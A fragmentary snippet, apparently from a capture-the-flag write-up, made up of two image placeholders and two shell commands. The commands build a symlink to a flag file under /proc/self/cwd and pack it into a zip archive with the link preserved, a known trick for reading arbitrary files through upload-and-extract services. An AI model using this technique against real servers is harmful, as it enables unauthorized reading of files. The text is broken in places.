 1 2 ln -s /proc/ self/cwd/ flag/flag.jpg shaw zip -ry shaw.zip shaw